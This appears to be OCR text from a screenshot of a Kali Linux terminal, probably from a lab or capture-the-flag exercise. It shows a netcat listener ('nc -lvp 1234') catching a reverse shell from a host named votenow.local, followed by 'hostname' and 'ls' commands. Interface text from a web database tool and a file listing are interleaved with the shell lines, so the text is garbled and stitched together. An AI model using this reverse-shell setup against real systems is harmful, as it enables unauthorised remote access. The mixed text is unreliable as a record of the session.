 >> root /home/kali kali 21-03-14 06:56:51-04
# nc -lvp 1234
listening on [any] 1234 ...
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
bash: no job control in this shell
bash-4.2$ connect to [192.168.122.96] from datasafe.votenow.local [192.168.122.13] 59116
Databases SQL Status Export Impor
bash-4.2$ hostname
hostname
Show query box
votenow.local
bash-4.2$ ls
Showing rows 0 - 0 (1 total, Query took 0.0001 seconds.)
ls
information_schema
CODE_OF_CONDUCT.md
CONTRIBUTING.md
ChangeLog
DCO
LICENSE